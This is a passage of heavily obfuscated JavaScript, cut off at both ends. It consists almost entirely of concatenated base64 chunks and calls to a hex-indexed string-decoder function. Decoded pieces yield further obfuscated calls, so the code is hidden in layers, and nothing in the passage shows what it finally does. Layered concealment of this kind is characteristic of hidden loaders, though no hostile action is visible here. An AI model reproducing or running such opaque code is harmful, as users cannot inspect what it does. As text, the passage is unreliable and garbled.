da)+'g1MmYsJzlLOW4nKStKKDB4MmViLCdKJHc'+'1JykrSigweDQ2MCwnW2FUcCcpK0ooMHgy'+'NDgsJ09ObXUnKStKKDB4MmJjLCdYSFJOJ'+'ykrSigweDFlZSwnUGl5NScpK0ooMHg0Nz'+'IsJ0FCNF0nKStKKDB4M2RlLCdXTyRHJyk'+'rSigweDQyOCwndnV6KScpK0ooMHgxZmUs'+'J0okdzUnKStKKDB4M2JkLCd2dXopJykrS'+'igweDM0YSwnSmtJUScpK0ooMHg1MjYsJy'+_0x9665013v(0x28e)+'weDE4MCwncl5rSicpK0ooMHg0NGEsJ0FC'+'NF0nKStKKDB4MWNiLCcmVFo0JykrSigwe'+'DRhZCwndkg2SicpK0ooMHgzYzIsJ3c0cU'+'0nKStKKDB4')+(_0x9665013v(0x1f8)+'ScpK0ooMHgxYTAsJ2tZKDgnKStKKDB4MT'+'VmLCcpcFlXJykrSigweDE2YSwnNW96Xic'+_0x9665013v(0x25d)+'LCc1b3peJykrSigweDFkNywnT1hqdCcpK'+'0ooMHgyOWYsJ1BdVFonKStKKDB4NDQxLC'+'c4OHRsJykrSigweDFkYSwnKXBZVycpK0o'+'oMHgxYWUsJ1dPJEcnKStKKDB4MTUzLCdb'+'JHkoJykrSigweDEyMCwnb2gpbScpK0ooM'+'Hg0MDQsJ1hIUk4nKStKKDB4M2M2LCdDcS'+_0x9665013v(0x1ea)+'1MWUsJ3c0cU0nKStKKDB4ZjAsJ1hIUk4n'+'KStKKDB4ZTIsJ3koNnknKStKKDB4YzIsJ'+_0x9665013v(0x188)+'gweDJkZCwnT05tdScpK0ooMHgzOWQsJ0N'+_0x9665013v(0x1a6)+_0x9665013v(0x2e3)+'FcnKStKKDB4ZjQsJ1Z4SlsnKStKKDB4Mj'+_0x9665013v(0x20c)+'pK0ooMHgxZGYsJ1skeSgnKStKKDB4MTc2'+'LCdKa0lRJykrSigweDIwMSwna1dtRCcpK'+'0ooMHg0YmIsJ3ZwWCQnKStKKDB4MmMxLC'+'dYSFJOJykrSigweDQxNiwnbVN5ZScpK0o'+'oMHg0ZGMsJzU4RVEnKStKKDB4M2VjLCdK'+'JHc1JykrSigweDMzNiwnVnhKWycpK0ooM'+_0x9665013v(0x282)+'opJykrSigweDI3NiwnQ3EkZCcpK0ooMHg'+'yZWMsJzU4RVEnKStKKDB4NGJkLCdrV21E'+'JykrSigweDIyYSwnc15bRScpK0ooMHg0M'+'DksJ1Z4SlsnKStKKDB4NGQ0LCc0MWJWJy'+'krSigweDQ2')+(_0x9665013v(0x265)+'0ooMHg1MzEsJzVRR3knKStKKDB4MzUyLC'+'didll2JykrSigweDRkNSwneSg2eScpK0o'+'oMHhkNywnT05tdScpK0ooMHg1MTAsJ1dP'+'JEcnKStKKDB4NTBhLCdPKiRZJykrSigwe'+'DM2ZiwnbVN5ZScpK0ooMHg1MTIsJyUqNW'+'wnKStKKDB4Mjk4LCdPTm11JykrKEooMHg'+'1MjgsJ29oKW0nKStKKDB4NTE2LCdbYVRw'+'JykrSigweDFiMiwnQzIyRicpK0ooMHgyM'+'GYsJ1BdVFonKStKKDB4MzZhLCd2cFgkJy'+_0x9665013v(0x29a)+'sJ3koNnknKStKKDB4NTFiLCc0MWJWJykr'+'SigweDQ4NiwnSmtJUScpK0ooMHgzNDMsJ'+'3Z1eiknKStKKDB4NDU1LCdrV21EJykrSi'+'gweDQyMSwnVnhKWycpK0ooMHgzZWQsJ0N'+'ib0UnKStKKDB4MjA5LCdrWSg4JykrSigw'+_0x9665013v(0x2d4)+'3QnKStKKDB4MWU2LCdidll2JykrSigweD'+_0x9665013v(0x264)+'pK0ooMHg0NDgsJ3ZwWCQnKStKKDB4MjMy'+'LCdQaXk1JykrSigweDE0NCwna3IycycpK'+'0ooMHgyMTcsJylwWVcnKStKKDB4MzgzLC'+'d2SDZKJykrSigweDQxOSwnNVFHeScpK0o'+_0x9665013v(0x193)+'NkskJykrSigweDQ0YiwnYnZZdicpK0ooM'+'Hg1MjUsJ09YanQnKStKKDB4MWE2LCdBQj'+'RdJykrSigweDI5MCwnODh0bCcpK0ooMHg'+'0NWIsJylwWVcnKStKKDB4MWMwLCdDcSRk'+'JykrSigweDI1MywnKXBZVycpK0ooMHg0Z'+_0x9665013v(0x214)+'krSigweDE3')+('Miwndkg2SicpK0ooMHgyYWIsJzdNR3MnK'+'StKKDB4MjQ2LCdidll2JykrSigweDM2Mi'+'wndnBYJCcpK0ooMHg1MWEsJ0Nib0UnKSt'+'KKDB4ZTEsJzdNR3MnKStKKDB4MmFkLCdi'+'WmxrJykrSigweDUyZSwnN01HcycpK0ooM'+'HgxNmQsJ29oKW0nKStKKDB4MjM5LCdXTy'+_0x9665013v(0x261)+'zYTcsJ0BjWnAnKStKKDB4MWVhLCdXTyRH'+'JykrSigweDUyMSwnT05tdScpK0ooMHgxZ'+_0x9665013v(0x31f)+'krSigweDNmOCwnW2FUcCcpK0ooMHgyOGU'+'sJ3koNnknKStKKDB4MzMxLCdbYVRwJykr'+'SigweDUzZSwnODh0bCcpK0ooMHgxZTgsJ'+'2R4JFAnKStKKDB4NDc0LCdbJHkoJykrSi'+'gweDUwMywnSiR3NScpK0ooMHgxMzcsJ2t'+_0x9665013v(0x2a8)+'NTM4LCdbJHkoJykrSigweDQ5NCwnYnZZd'+'icpK0ooMHgyMGUsJ09ObXUnKStKKDB4Mm'+_0x9665013v(0x19c)+'pK0ooMHg1MmEsJ1thVHAnKStKKDB4MzZl'+'LCc0MWJWJykrSigweDM3ZSwnYTFwVycpK'+'0ooMHhjNiwndnV6KScpK0ooMHgzOGQsJ2'+_0x9665013v(0x285)+'weDI4Miwnb2gpbScpK0ooMHg0OTksJ2Ja'+'bGsnKStKKDB4MTFmLCdQXVRaJykrSigwe'+'DMxMSwnNzZLJCcpK0ooMHgzMDYsJ2tZKD'+'gnKStKKDB4NGZlLCdQaXk1JykrSigweDN'+'iYiwnW2FUcCcpK0ooMHg0MDUsJ1kkRiUn'+_0x9665013v(0x187)+_0x9665013v(0x2ae)+'gweDJkNywn')+('JHheVScpK0ooMHhkMSwnOUs5bicpK0ooM'+'HgyMzgsJ1hIUk4nKStKKDB4ZWQsJzdNR3'+_0x9665013v(0x1d1)+'xLCclKjVsJykrSigweDJkNCwnODh0bCcp'+_0x9665013v(0x245)+'0MyMkYnKStKKDB4MzQ1LCd3NHFNJykrSi'+'gweDQyOSwnV08kRycpK0ooMHgyZDgsJ21'+'TeWUnKStKKDB4M2EwLCdKJHc1JykrSigw'+'eDE3OCwnYnZZdicpK0ooMHgxMmYsJ21Te'+'WUnKStKKDB4NDdiLCdkeCRQJykrSigweD'+'EyNSwnNThFUScpK0ooMHgxZmMsJzlLOW4'+'nKStKKDB4NTA3LCclZkYhJykrSigweDM2'+'MCwnb2gpbScpK0ooMHgxNzksJzQxYlYnK'+_0x9665013v(0x30e)+'wnVnhKWycpK0ooMHgyNDAsJ3ZINkonKSt'+'KKDB4NDgwLCdPTm11JykrSigweDRlOCwn'+'ODh0bCcpK0ooMHg0M2UsJ2JTZHYnKStKK'+'DB4NGUyLCdKa0lRJykrSigweDFmNCwnWy'+'R5KCcpK0ooMHg0YTUsJ21TeWUnKStKKDB'+_0x9665013v(0x2d5)+_0x9665013v(0x232)+'TA5LCckeF5VJykrSigweDQ1YSwnJSo1bC'+_0x9665013v(0x231)+'yLCdbYVRwJykrSigweDQ3NywnNDFiVicp'+_0x9665013v(0x1c1)+_0x9665013v(0x2fb)+'ooMHgyMWQsJyUqNWwnKStKKDB4NDY5LCd'+'iWmxrJykrSigweDJmOCwnNVFHeScpK0oo'+'MHgyMGIsJzg4dGwnKStKKDB4ZjIsJyZUW'+'jQnKStKKDB4MzNlLCc3NkskJykrSigweD'+'JiMCwnYTFw')+(_0x9665013v(0x269)+'zdmLCdyXmtKJykrSigweDM0YywnODh0bC'+'cpK0ooMHgxYjMsJ1skeSgnKStKKDB4NGN'+'lLCdPWGp0JykrSigweGRlLCdyXmtKJykr'+'SigweDQ1MywnODh0bCcpK0ooMHg0MWYsJ'+_0x9665013v(0x26e)+'gweDNjNSwnb2gpbScpK0ooMHgxODQsJzd'+'NR3MnKStKKDB4MjAzLCc1OEVRJykrSigw'+_0x9665013v(0x1f5)+'ScpK0ooMHgyZGMsJzlLOW4nKStKKDB4MT'+_0x9665013v(0x18f)+'pK0ooMHgzYWQsJyZUWjQnKStKKDB4MzQw'+'LCc1UUd5JykrSigweDIyYywnQ2JvRScpK'+_0x9665013v(0x1cd)+'dQXVRaJykrSigweDE3MywnYlNkdicpK0o'+_0x9665013v(0x262)+'amd0JykrSigweDI0NCwnYlNkdicpK0ooM'+_0x9665013v(0x26a)+_0x9665013v(0x27b)+'zZSwnZHgkUCcpK0ooMHgxMjksJ2JTZHYn'+'KStKKDB4MWZkLCc3TUdzJykrSigweDNjZ'+'CwnYnZZdicpK0ooMHgyOWMsJ3koNnknKS'+'tKKDB4M2Q5LCdbYVRwJykrSigweDQyMCw'+'nTyokWScpK0ooMHg1MmMsJ1kkRiUnKStK'+_0x9665013v(0x1b5)+'Sg2eScpK0ooMHgyMTAsJzVRR3knKStKKD'+'B4NDQ5LCdYSFJOJykrSigweDM1OCwnT1h'+'qdCcpK0ooMHg0MGIsJ21TeWUnKStKKDB4'+'MjgzLCclZkYhJykrSigweDEzOCwndzRxT'+'ScpK0ooMHgyZmQsJ09ObXUnKStKKDB4Mm'+'I4LCc1OEVR')+('JykrSigweDI4NiwnQ2JvRScpK0ooMHhhY'+'ywnW2FUcCcpK0ooMHgzZTYsJzdNR3MnKS'+_0x9665013v(0x2cf)+'nQ3EkZCcpK0ooMHgzNjMsJ1kkRiUnKStK'+_0x9665013v(0x2a6)+'01HcycpK0ooMHhjNywnW2FUcCcpK0ooMH'+'g0NmUsJ3ZwWCQnKStKKDB4MWNlLCd2dXo'+'pJykrSigweGM4LCcmVFo0JykrSigweDJh'+'YywnJWZGIScpK0ooMHgzYWIsJ2tyMnMnK'+'StKKDB4NGIzLCdiWmxrJykrSigweDE4Zi'+'wnV08kRycpK0ooMHhhYSwndnBYJCcpK0o'+_0x9665013v(0x248)+'OEVRJykrSigweGIzLCd2dXopJykrSigwe'+'DUxNSwncV0kQycpK0ooMHgxY2QsJ0prSV'+'EnKSkrKEooMHg0YzksJyR4XlUnKStKKDB'+_0x9665013v(0x1ce)+'dicpK0ooMHgzNDQsJ1dPJEcnKStKKDB4M'+'TZiLCclZkYhJykrSigweDJjMCwncV0kQy'+'cpK0ooMHg0YTgsJ0BjWnAnKStKKDB4MWI'+_0x9665013v(0x32d)+'SigweGIyLCc1OEVRJykrSigweDRlMCwnY'+'TFwVycpK0ooMHg0ZDYsJ3ZwWCQnKStKKD'+_0x9665013v(0x306)+_0x9665013v(0x239)+'M2JmLCdZJEYlJykrSigweDQzNiwnW2FUc'+'CcpK0ooMHgyYjYsJ0MyMkYnKStKKDB4Mm'+_0x9665013v(0x1db)+'pK0ooMHgxMDYsJ1skeSgnKStKKDB4NTM0'+'LCc3NkskJykrSigweDM2NSwnZHgkUCcpK'+_0x9665013v(0x2bf)+'dKa0lRJykr')+('SigweDQ4OCwnQGNacCcpK0ooMHg1MDEsJ'+_0x9665013v(0x204)+'gweDNhZSwnTyokWScpK0ooMHg0MGUsJ3J'+_0x9665013v(0x2d9)+'eDI1OSwnNW96XicpK0ooMHgxMGMsJ3koN'+_0x9665013v(0x1e7)+_0x9665013v(0x1e0)+'nKStKKDB4MjIxLCdDcSRkJykrSigweDNk'+'MiwndzRxTScpK0ooMHgxMzMsJ1BdVFonK'+'StKKDB4NGUzLCdZJEYlJykrSigweDMzMy'+_0x9665013v(0x1c7)+'KKDB4MTU4LCdvaCltJykrSigweDQ4MSwn'+'T05tdScpK0ooMHg0N2QsJ3Jea0onKStKK'+'DB4MjczLCc4OHRsJykrSigweDMyZCwnYT'+_0x9665013v(0x2f4)+_0x9665013v(0x320)+'VScpK0ooMHgyOGIsJ0MyMkYnKStKKDB4N'+'TE3LCdxXSRDJykrSigweDExZSwnJHheVS'+_0x9665013v(0x278)+'0LCdPWGp0JykrSigweDJhZiwneSg2eScp'+_0x9665013v(0x1b3)+'CdrV21EJykrSigweDFkNSwnW2FUcCcpK0'+'ooMHgzZmEsJzlLOW4nKStKKDB4NTA0LCd'+'WeEpbJykrSigweDQ1ZSwnJSo1bCcpK0oo'+'MHg0YjcsJ2ExcFcnKStKKDB4MjExLCd3N'+'HFNJykrSigweGRmLCdidll2JykrSigweD'+'UxOSwnQGNacCcpK0ooMHgyNjcsJ2tXbUQ'+'nKStKKDB4MzdkLCdZJEYlJykrSigweDQ4'+_0x9665013v(0x1f1)+'StKKDB4MjAwLCdrV21EJykrSigweDI2MC'+'wnYlNkdicp')+('K0ooMHgxMjcsJ08qJFknKStKKDB4YTksJ'+'2JabGsnKStKKDB4NGFhLCdiWmxrJykrSi'+'gweDNhOSwnJHheVScpK0ooMHgzOWYsJ0N'+'xJGQnKStKKDB4ZTgsJ2tXbUQnKStKKDB4'+'M2ZmLCdyXmtKJykrSigweDI5NCwnW2FUc'+'CcpK0ooMHg0ZDksJyUqNWwnKStKKDB4ND'+_0x9665013v(0x222)+'pKyd3XScpLGNbSigweDE5NCwncl5rSicp'+_0x9665013v(0x2e8)+_0x9665013v(0x223)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x9665013v(0x2ff)+_0x9665013v(0x20e)+'CwnQ2JvRScpXT1KKDB4NDQ0LCd2dXopJy'+'krSigweDI4NSwnJWZGIScpK0ooMHgxZTM'+'sJzVRR3knKStKKDB4M2ZlLCdQXVRaJykr'+'SigweDMyYSwnYlNkdicpK0ooMHgyYzMsJ'+'2JTZHYnKStKKDB4MjM3LCclZkYhJykrSi'+'gweDQ1MCwnc15bRScpK0ooMHg0ZGEsJ1B'+'peTUnKStKKDB4M2M5LCdhMXBXJykrSigw'+'eDNhMywnbVN5ZScpK0ooMHgxYzEsJ1ske'+'SgnKStKKDB4MjMwLCdrV21EJykrSigweD'+_0x9665013v(0x217)+'nKStKKDB4NGU3LCc1OEVRJykrSigweDE4'+'NywnQGNacCcpK0ooMHgzZDEsJ1skeSgnK'+'StKKDB4MTkyLCdbYVRwJykrSigweGE3LC'+'dPWGp0JykrSigweDNlMSwnWEhSTicpK0o'+'oMHgzNWQsJ08qJFknKStKKDB4Mjk5LCdi'+'U2R2JykrSigweDRjOCwnc15bRScpK0ooM'+_0x9665013v(0x263)+'p0JykrSigw')+('eGIxLCdDcSRkJykrSigweDE2NywnTyokW'+'ScpK0ooMHgyNjEsJ2tXbUQnKStKKDB4Mz'+'BjLCdtU3llJykrSigweDM4Yiwndkg2Sic'+'pK0ooMHgxZWQsJ1thVHAnKStKKDB4MzIx'+'LCd3NHFNJykrSigweDUxNCwnYTFwVycpK'+_0x9665013v(0x1d3)+'c1b3peJykrSigweDMzMCwnJlRaNCcpK0o'+_0x9665013v(0x2e6)+'Ym9FJykrSigweDFjOSwnb2gpbScpK0ooM'+'Hg0MTUsJzVvel4nKStKKDB4NDNkLCdYSF'+'JOJykrSigweDM5ZSwnVnhKWycpK0ooMHg'+_0x9665013v(0x1e1)+'JykrSigweDNmYywnV08kRycpK0ooMHgxN'+_0x9665013v(0x280)+'krSigweDQ1MSwnSiR3NScpK0ooMHgxMGU'+'sJzU4RVEnKStKKDB4MjE1LCdPTm11Jykr'+_0x9665013v(0x1d9)+'EVRJykrSigweDM4MiwnTyokWScpK0ooMH'+'gzZWEsJ1hIUk4nKStKKDB4MWRjLCdPKiR'+'ZJykrSigweDI5ZCwnUF1UWicpK0ooMHgz'+'ZDgsJzlLOW4nKStKKDB4MWY3LCdrWSg4J'+'ykrSigweDQ4NSwna1dtRCcpK0ooMHg0Mz'+'MsJzg4dGwnKStKKDB4ZmYsJ29oKW0nKSt'+'KKDB4Mjg4LCdDcSRkJykrSigweDRhYywn'+'NzZLJCcpK0ooMHhkMCwnQGNacCcpK0ooM'+'HgyNzIsJzVvel4nKStKKDB4MzNhLCdiWm'+_0x9665013v(0x2ed)+'zMWYsJ2R4JFAnKStKKDB4NDk2LCckeF5V'+'JykrSigweDQ0ZSwnc15bRScpK0ooMHgxM'+'2QsJ2tZKDgnKStKKDB4MWYyLCdPKiRZJy'+_0x9665013v(0x321))+(_0x9665013v(0x27c)+'StKKDB4NDhiLCdzXltFJykrSigweDFlMC'+'wnODh0bCcpK0ooMHgyM2IsJzQxYlYnKSt'+'KKDB4MmNlLCcpcFlXJykrSigweGVjLCdi'+_0x9665013v(0x2fa)+'HgyYTUsJ3ZINkonKStKKDB4MzFkLCd3NH'+'FNJykrSigweDEwOSwnNDFiVicpK0ooMHg'+'yYWUsJ3koNnknKStKKDB4MzI3LCclZkYh'+'JykrSigweDFhNCwnYTFwVycpK0ooMHgxY'+'TgsJ2tZKDgnKStKKDB4NDkzLCdDMjJGJy'+_0x9665013v(0x2b1)+_0x9665013v(0x2e1)+_0x9665013v(0x2a4)+'nhKWycpK0ooMHg0NDMsJ3c0cU0nKStKKD'+'B4Mzk1LCdPTm11JykrSigweDNmOSwnJlR'+'aNCcpK0ooMHgzNTUsJyZUWjQnKStKKDB4'+_0x9665013v(0x216)+_0x9665013v(0x192)+_0x9665013v(0x313)+'rSigweDI1NSwnJSo1bCcpK0ooMHgzMjgs'+_0x9665013v(0x196)+'igweDEzNiwnYTFwVycpK0ooMHgxMDMsJ0'+'9YanQnKStKKDB4MTkxLCdKJHc1JykrSig'+'weGU1LCdDMjJGJykrSigweDM3OSwnW2FU'+'cCcpK0ooMHgyNjYsJ3NeW0UnKStKKDB4M'+'mVlLCc3NkskJykrSigweDMxNSwnT1hqdC'+'cpK0ooMHhjZiwnT05tdScpK0ooMHhjZCw'+'nSmtJUScpK0ooMHgxZDgsJ1hIUk4nKStK'+_0x9665013v(0x1ac)+_0x9665013v(0x1e4)+'B4NGRmLCdK')+('JHc1JykrSigweDIxZSwnVnhKWycpK0ooM'+_0x9665013v(0x2c2)+'lRJykrSigweDI3OCwncl5rSicpK0ooMHg'+'xNGUsJ1skeSgnKStKKDB4MTc3LCdrV21E'+'JykrSigweDNlOCwnNThFUScpK0ooMHgyY'+'mQsJ08qJFknKStKKDB4NDFiLCckeF5VJy'+'krSigweDMwMSwnUGl5NScpK0ooMHg0OTI'+'sJ1skeSgnKStKKDB4MTdmLCdtU3llJykr'+'SigweDM5MCwnV08kRycpK0ooMHgzMjMsJ'+'2R4JFAnKStKKDB4MzUwLCdDcSRkJykrSi'+'gweDNmMywnNW96XicpK0ooMHgxMDQsJ0F'+'CNF0nKStKKDB4MWU1LCdKJHc1JykrSigw'+'eDEwYiwnYlNkdicpK0ooMHgxYjgsJ1thV'+'HAnKStKKDB4NDYxLCdPKiRZJykrSigweD'+'MwNywnYnZZdicpK0ooMHgzODUsJyVmRiE'+'nKStKKDB4MmNjLCdQXVRaJykrSigweGY1'+'LCdiWmxrJykrSigweDIxNCwnUGl5NScpK'+'0ooMHgxYjksJ3NeW0UnKStKKDB4NGQ4LC'+'c1OEVRJykrSigweDMzOSwnNThFUScpK0o'+'oMHgxNDAsJ3Z1eiknKStKKDB4MmI1LCc4'+'OHRsJykrSigweDJmYSwnJWZGIScpK0ooM'+_0x9665013v(0x2c4)+_0x9665013v(0x221)+'0YjgsJ1Z4SlsnKStKKDB4MmUxLCclZkYh'+_0x9665013v(0x194)+_0x9665013v(0x218)+'krSigweDE2OSwnNDFiVicpK0ooMHg1MGY'+'sJ0okdzUnKStKKDB4MmUwLCdhMXBXJykr'+_0x9665013v(0x27e)+_0x9665013v(0x19b)+'gweDRmOCwn')+('NVFHeScpK0ooMHg1MWQsJ2tXbUQnKStKK'+_0x9665013v(0x294)+'5VJykrSigweDQxOCwnc15bRScpK0ooMHg'+'zMGQsJ3NeW0UnKStKKDB4NDM3LCdPTm11'+'JykrSigweDFlZiwnT05tdScpK0ooMHgxN'+_0x9665013v(0x1bd)+'krSigweDNiMSwnNThFUScpK0ooMHg0OWU'+_0x9665013v(0x266)+'SigweDQxMCwnQGNacCcpK0ooMHgzYzAsJ'+'yVmRiEnKStKKDB4NDMyLCdxXSRDJykrSi'+'gweDQyZCwnV08kRycpK0ooMHgyNTAsJ2t'+'XbUQnKStKKDB4MzNiLCdBQjRdJykrSigw'+'eDUzZCwnWyR5KCcpK0ooMHgzYzgsJ2tZK'+_0x9665013v(0x1d6)+_0x9665013v(0x23c)+_0x9665013v(0x309)+'JyZUWjQnKStKKDB4MTU3LCdrV21EJykrS'+'igweDFmNSwncV0kQycpK0ooMHgxOWUsJ1'+_0x9665013v(0x2f0)+'weDM3YiwnNW96XicpK0ooMHgzY2MsJyR4'+'XlUnKStKKDB4MmZiLCdXTyRHJykrKEooM'+'HgyOTIsJ3Jea0onKStKKDB4NTMzLCdBQj'+'RdJykrSigweDI5MywneSg2eScpK0ooMHg'+'yMjMsJ0MyMkYnKStKKDB4MmEwLCc3TUdz'+'JykrSigweDEwNSwnNzZLJCcpK0ooMHgyM'+'WIsJ0FCNF0nKStKKDB4MTVjLCdYSFJOJy'+'krSigweDMyYiwnNVFHeScpK0ooMHhmZCw'+'nOUs5bicpK0ooMHhlNCwna1koOCcpK0oo'+'MHg0N2UsJzQxYlYnKStKKDB4NDAwLCc4O'+'HRsJykrSigweDFhZiwnSmtJUScpK0ooMH'+'gxMjIsJ1sk')+('eSgnKStKKDB4NDQ3LCc1UUd5JykrSigwe'+'DQ3MywnT1hqdCcpK0ooMHg0YmUsJzdNR3'+'MnKStKKDB4MzBiLCdrcjJzJykrSigweDR'+_0x9665013v(0x251)+_0x9665013v(0x22e)+_0x9665013v(0x1fe)+_0x9665013v(0x29b)+_0x9665013v(0x229)+_0x9665013v(0x31c)+_0x9665013v(0x289)+_0x9665013v(0x2da)+_0x9665013v(0x252)+'NiwnT1hqdCcpK0ooMHgxOTMsJ08qJFknK'+'StKKDB4M2RmLCcmVFo0JykrSigweDIyMC'+'wnQ3EkZCcpK0ooMHg1MDUsJyVmRiEnKSt'+'KKDB4NDExLCdtU3llJykrSigweDRmNywn'+'cV0kQycpK0ooMHg0N2EsJ3ZwWCQnKStKK'+'DB4MTM0LCdZJEYlJykrSigweDNiYywnWS'+'RGJScpK0ooMHgzYjgsJ3koNnknKStKKDB'+'4M2Y1LCclZkYhJykrSigweDFjOCwnJlRa'+'NCcpK0ooMHgxNDEsJ3NeW0UnKStKKDB4M'+_0x9665013v(0x210)+'cpK0ooMHgyYjIsJ0FCNF0nKStKKDB4MWM'+'yLCdBQjRdJykrSigweDE2ZiwnYlpsaycp'+'K0ooMHgzZDcsJ0MyMkYnKStKKDB4MjliL'+'CdBQjRdJykrSigweDQxMywnWyR5KCcpK0'+_0x9665013v(0x18b)+'1UUd5JykrSigweDIxOSwnYTFwVycpK0oo'+_0x9665013v(0x2c5)+'kYnKStKKDB4NDI3LCc3TUdzJykrSigweD'+'IwYSwnJlRa')+(_0x9665013v(0x32a)+'GVmLCd5KDZ5JykrSigweDMzOCwnV08kRy'+'cpK0ooMHgyNDEsJyZUWjQnKStKKDB4MjN'+'kLCdrV21EJykrSigweDQzOCwnUF1UWicp'+'K0ooMHgxZGQsJ0Nib0UnKStKKDB4M2UwL'+_0x9665013v(0x258)+_0x9665013v(0x2ea)+'iWmxrJykrSigweDRjYSwnUF1UWicpK0oo'+'MHg0MzUsJ3NeW0UnKStKKDB4MzhhLCdzX'+'ltFJykrSigweDNmNywna1dtRCcpK0ooMH'+'gzZmQsJ0FCNF0nKStKKDB4NGQxLCdPKiR'+'ZJykrSigweDNkYiwnc15bRScpK0ooMHg0'+'N2MsJyVmRiEnKStKKDB4M2NlLCdBQjRdJ'+'ykrSigweDMzYywndnBYJCcpK0ooMHg1Mj'+_0x9665013v(0x304)+_0x9665013v(0x253)+'J0Nib0UnKStKKDB4MzU2LCdtU3llJykrS'+'igweDM0ZiwnKXBZVycpK0ooMHgzMzcsJ3'+'FdJEMnKStKKDB4MWMzLCdzXltFJykrSig'+_0x9665013v(0x2d2)+'cFcnKStKKDB4MWFjLCdPWGp0JykrSigwe'+_0x9665013v(0x1b8)+_0x9665013v(0x1fc)+'lLCdQaXk1JykrSigweGRjLCdidll2Jykr'+'SigweDM2Yiwndkg2SicpK0ooMHg0ZGIsJ'+'3Z1eiknKStKKDB4MzliLCdvaCltJykrSi'+'gweDQ3NSwnQzIyRicpK0ooMHgxNTUsJ3Z'+_0x9665013v(0x32f)+'MWI3LCc1b3peJykrSigweDJmOSwna3Iyc'+_0x9665013v(0x220)+_0x9665013v(0x297))+('JykrSigweDI2YiwnODh0bCcpK0ooMHg1M'+'GMsJ08qJFknKStKKDB4MzBmLCdkeCRQJy'+'krSigweDQ5OCwnJlRaNCcpK0ooMHg1MDA'+'sJ1BpeTUnKStKKDB4MWExLCd3NHFNJykr'+_0x9665013v(0x241)+'zVRR3knKStKKDB4M2RhLCd5KDZ5JykrSi'+'gweDEzMCwnNVFHeScpK0ooMHhiNSwncl5'+'rSicpK0ooMHgzYzQsJ1kkRiUnKStKKDB4'+'NGY0LCc3TUdzJykrSigweDJjOCwnJlRaN'+'CcpK0ooMHg0NjUsJyUqNWwnKStKKDB4Mz'+'kzLCdBQjRdJykrSigweDMyNiwndzRxTSc'+'pK0ooMHgyZTgsJ2JTZHYnKStKKDB4Mzc3'+'LCdDcSRkJykrSigweDFkNCwnV08kRycpK'+'0ooMHgzYjksJzJqZ3QnKStKKDB4NGM0LC'+'dDMjJGJykrSigweDQ1YywnWEhSTicpK0o'+'oMHgyZDEsJ3c0cU0nKStKKDB4MWZmLCdQ'+'aXk1JykrSigweDIyZiwnWyR5KCcpK0ooM'+_0x9665013v(0x1cc)+'YnKStKKDB4M2NhLCdxXSRDJykrSigweDQ'+'1OSwnSiR3NScpK0ooMHgxY2YsJ3NeW0Un'+'KStKKDB4NGNjLCdQaXk1JykrSigweDRhY'+'iwnTyokWScpK0ooMHgxOTAsJzg4dGwnKS'+'tKKDB4MTVkLCdQXVRaJykrSigweDMwOSw'+'neSg2eScpK0ooMHhlOSwnWEhSTicpK0oo'+'MHgyYTQsJ09ObXUnKStKKDB4MjI2LCdDc'+'SRkJykrSigweDM3MSwnT1hqdCcpK0ooMH'+'gxYTksJ2JTZHYnKStKKDB4MzgxLCdWeEp'+'bJykrSigweDQwMywnT1hqdCcpK0ooMHg0'+_0x9665013v(0x18a)+'ykrSigweDNhNiwnTyokWScpK0ooMHg0Mj'+'YsJ3Z1eikn')+(_0x9665013v(0x21e)+'CwnJHheVScpK0ooMHhhNSwneSg2eScpK0'+'ooMHgxNzEsJ21TeWUnKStKKDB4NDI1LCc'+_0x9665013v(0x2cd)+'MHgzODAsJ3c0cU0nKStKKDB4MzNmLCdtU'+'3llJykrSigweDNiYSwnV08kRycpK0ooMH'+'gzZTIsJ3ZwWCQnKStKKDB4MzI1LCdzXlt'+_0x9665013v(0x211)+'YmUsJ0MyMkYnKStKKDB4MTk4LCdPTm11J'+'ykrSigweDJkMiwncl5rSicpK0ooMHgzYz'+'csJ2tyMnMnKStKKDB4NDM5LCdDYm9FJyk'+'rSigweDM5MSwnNDFiVicpK0ooMHgxZjEs'+'J08qJFknKStKKDB4NDc2LCdWeEpbJykrS'+_0x9665013v(0x208)+_0x9665013v(0x2f3)+'weDIzNSwnNzZLJCcpK0ooMHgzOTksJzc2'+_0x9665013v(0x250)+'DRhOSwndkg2SicpK0ooMHgyYjMsJ2ExcF'+_0x9665013v(0x1b7)+'3MSwnSmtJUScpK0ooMHgyNTEsJzc2SyQn'+_0x9665013v(0x233)+'iwnN01HcycpK0ooMHgxYzUsJ08qJFknKS'+'tKKDB4NTM2LCdtU3llJykrSigweDJkZSw'+_0x9665013v(0x32e)+_0x9665013v(0x1d5)+'05tdScpK0ooMHgyNjgsJ0FCNF0nKStKKD'+'B4MzY5LCd2dXopJykrSigweDExZCwnT1h'+'qdCcpK0ooMHgzNzYsJ3c0cU0nKStKKDB4'+_0x9665013v(0x25e)+'VRaJykrSigweDJjOSwndnBYJCcpK0ooMH'+_0x9665013v(0x1f9))+('dGwnKStKKDB4YzMsJzlLOW4nKStKKDB4M'+'zA0LCd2dXopJykrSigweDI4MCwndnV6KS'+_0x9665013v(0x18e)+'sJ1kkRiUnKStKKDB4Mzk4LCdkeCRQJykr'+'SigweDFlOSwnWEhSTicpK0ooMHgxYjEsJ'+_0x9665013v(0x303)+'gweDMxOSwnUF1UWicpK0ooMHgyOTcsJzV'+'vel4nKStKKDB4NGU1LCd5KDZ5JykrSigw'+'eDE2NiwnYnZZdicpK0ooMHg1M2IsJ0MyM'+'kYnKStKKDB4MzdjLCc3TUdzJykrSigweD'+'IxYSwnOUs5bicpK0ooMHg0MDgsJ0okdzU'+'nKStKKDB4Mzg4LCdvaCltJykrSigweDI0'+'ZSwnWEhSTicpK0ooMHgxMTAsJzdNR3MnK'+'StKKDB4MTQ2LCc4OHRsJykrSigweDRiOS'+'wnYlpsaycpK0ooMHgyM2MsJ2JTZHYnKSt'+_0x9665013v(0x281)+'a1dtRCcpK0ooMHgyMTgsJ3FdJEMnKStKK'+'DB4M2IzLCdPWGp0JykrSigweDQ5ZiwnOU'+'s5bicpK0ooMHg1M2MsJ09YanQnKStKKDB'+_0x9665013v(0x1a9)+'IScpK0ooMHgxNWEsJzU4RVEnKStKKDB4M'+'jViLCdvaCltJykrSigweDNhNCwnVnhKWy'+'cpK0ooMHg0OGUsJ0MyMkYnKStKKDB4Mjd'+'lLCdZJEYlJykrSigweDExOSwnJlRaNCcp'+_0x9665013v(0x2c8)+'CdxXSRDJykrSigweDM3MywnSiR3NScpK0'+'ooMHg0YTEsJ1BdVFonKStKKDB4NTBiLCc'+'pcFlXJ